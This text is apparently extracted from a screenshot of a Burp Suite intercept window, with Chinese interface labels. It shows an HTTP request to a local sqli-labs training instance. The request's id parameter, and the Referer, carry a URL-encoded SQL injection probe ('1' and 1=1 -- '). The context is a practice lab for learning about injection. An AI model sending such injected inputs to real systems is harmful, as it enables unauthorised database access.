 http://192.168.29.140:80 请求
发送 丢弃 拦截请求 行动 Open Browser
Raw Params Headers Hex
Pretty 原始 \n Actions
1 GET /sqli-labs-master/Less-1/?id=1%27%20and%201=1%20--%20 HTTP/1.1
2 Host: 192.168.29.140
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.29.140/sqli-labs-master/Less-1/?id=1%27%20and%201=1%20--%2b
9 Cookie: PHPSESSID=7d97ioghofgetc7qs3u9ro0751
10 Upgrade-Insecure-Requests: 1
11